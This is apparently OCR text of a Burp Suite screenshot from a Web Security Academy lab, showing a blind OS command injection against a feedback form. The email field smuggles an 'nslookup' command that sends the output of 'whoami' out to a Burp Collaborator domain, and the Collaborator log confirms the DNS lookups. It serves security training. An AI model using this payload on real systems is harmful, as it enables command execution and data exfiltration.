 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://acfb1f651edcc37bc03d5ac800320077.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /feedback/submit HTTP/1.1
2 Host:
acfb1f651edcc37bc03d5ac800320077.web-security
-academy.net
3 Cookie: session=
5WCqLzqzvCsqmuWJlVohdYFqYDsIRHEg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 172
10 Origin:
https://acfb1f651edcc37bc03d5ac800320077.web-
security-academy.net
11 Referer:
https://acfb1f651edcc37bc03d5ac800320077.web-
security-academy.net/feedback
12 Te: trailers
13 Connection: close
14
15 csrf=YcOz3tcAjJvulM8rBrw44nioDEUpg9Bt&name=
test&email=
test%40test.ca+%26+nslookup+`whoami`.bt82fvhf
m8v8bcfri5e1gp72itojc8.burpcollaborator.net+%
23&subject=test&message=test
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
INSPECTOR
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any in
result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2022-Apr-04 01:17:43 UTC DNS bt82fvhfm8v8bcfri5e1gp72itojc8
2 2022-Apr-04 01:17:43 UTC DNS bt82fvhfm8v8bcfri5e1gp72itojc8
3 2022-Apr-04 01:18:56 UTC DNS bt82fvhfm8v8bcfri5e1gp72itojc8
4 2022-Apr-04 01:18:56 UTC DNS bt82fvhfm8v8bcfri5e1gp72itojc8
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
peter-ZXgy0.bt82fvhfm8v8bcfri5e1gp72itojc8.burpcollaborator.net.
The lookup was received from IP address 34.245.205.175 at 2022-Apr-04 01:18:56 UTC.